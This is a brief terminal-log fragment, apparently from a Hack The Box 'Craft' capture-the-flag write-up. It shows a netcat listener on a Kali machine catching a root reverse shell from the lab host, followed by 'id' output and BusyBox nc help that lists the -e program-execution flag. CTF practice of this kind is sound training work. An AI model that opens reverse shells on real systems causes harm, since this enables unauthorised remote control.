 /var/www/html/ctf/htaccess # nc -l -vv -p 8585
root@kali
listening on [any] 8585 ...
connect to [10.10.14.33] from craft.htb [10.10.10.110] 56296
/bin/sh: can't access tty; job control turned off
/opt/app # /opt/app # id
uid=0(root) gid=0(root) groups=0(root),1(bin),2(daemon),3(sys),4(adm),6(disk),10(wheel),11(floppy),20(dialou
t),26(tape),27(video)
/opt/app # nc
BusyBox v1.29.3 (2019-01-24 07:45:07 UTC) multi-call binary.
Usage: nc [OPTIONS] HOST PORT  - connect
nc [OPTIONS] -l -p PORT [HOST] [PORT]  - listen
        -e PROG Run PROG after connect (must be last)
        -l      Listen mode, for inbound connects
        -lk     With -e, provides persistent server
        -p PORT Local port
        -s ADDR Local address
        -w SEC  Timeout for connects and final net reads
        -i SEC  Delay interval for lines sent
        -n      Don't do DNS resolution
        -u      UDP mode
        -v      Verbose
        -o FILE Hex dump traffic
        -z      Zero-I/O mode (scanning)
/opt/app #